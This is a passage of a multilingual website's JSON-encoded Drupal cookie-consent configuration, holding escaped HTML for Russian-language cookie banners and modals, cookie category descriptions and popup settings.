\u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ru\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ru","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c cookie\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435","description":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430","description":"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 